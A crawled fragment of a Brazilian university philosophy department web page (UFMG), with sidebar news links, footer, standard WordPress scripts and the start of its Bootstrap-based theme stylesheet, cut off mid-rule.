						<div id="nav_menu-3" class="widget_nav_menu"><h3>Disciplinas</h3><ul id="menu-pos-graduacao-disciplinas" class="menu"><li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-menu-item menu-item-1169"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/" aria-current="page">Oferta de disciplinas do semestre</a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1168"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/matricula-em-disciplinas-isoladas/">Matrícula em disciplinas isoladas</a></li>
</ul></div><div id="listcategorypostswidget-7" class="widget_listcategorypostswidget"><h3>Últimas notícias da Pós-Graduação</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-7"><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/nota-de-pesar-pelo-falecimento-do-professor-vinicius-figueiredo/">Nota de pesar pelo falecimento do professor Vinicius Berlendis de Figueiredo</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/reading-wittgensteins-tractatus-novo-livro-do-professor-mauro-engelmann/">&#8220;Reading Wittgenstein&#8217;s Tractatus&#8221;, novo livro do professor Mauro Engelmann</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/mutacoes-ainda-sob-a-tempestade-livro-com-contribuicao-de-professores-do-departamento-de-filosofia/">&#8220;Mutações, ainda sob a tempestade&#8221;, livro com contribuição de professores do Departamento de Filosofia</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-pos-graduacao/estetica-verbete-do-professor-rodrigo-duarte-para-a-anpof/">&#8220;Estética&#8221;, verbete do professor Rodrigo Duarte para a ANPOF</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-pos-graduacao/entrevista-do-prof-ernesto-perini-sobre-pandemia-e-negacionismo/">Entrevista do prof. Ernesto Perini sobre pandemia e negacionismo</a></li></ul><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-pos-graduacao/"> </a></div>	<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
					</div>
				</aside>
			</div> 
		<!-- /sidebar -->
	
		
	

				</div>
			</div>
		</div>
	</div>
</div>

<!-- footer start -->
        <footer id="footer">
            <div class="footer">
                <div class="container clearfix">
                    <div class="footer-bottom">
                        <div class="row">
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyright">
                                    <p>Faculdade de Filosofia UFMG 2018 &copy; Todos os direitos reservados</p>
                                </div>
                            </div>
                            
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyrights-message nauweb">Site por <a href="https://nauweb.com" title="Nauweb - Inteligência digital" target="_blank"><span class="colored">Nauweb</a></span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/comment-reply.min.js?ver=5.6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/wp-embed.min.js?ver=5.6.3' id='wp-embed-js'></script>

    </body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Fri, 16 Jan 2026 10:09:37 GMT -->


--- FILE ---
content_type: text/css
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74
body_size: 30405
content:
/*!
 * Theme Name: Filosofia WP 2018 
 * Theme URI: https://filosofia.fafich.ufmg.br/departamento/
 * Description: Site para Filosofia da FAFICH - UFMG
 * Version: 0.1
 * Author: Nauweb
 * Author URI: http://nauweb.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2018 - Filosofia Fafich - Nauweb   All rights reserved.
 *//*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:before,:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.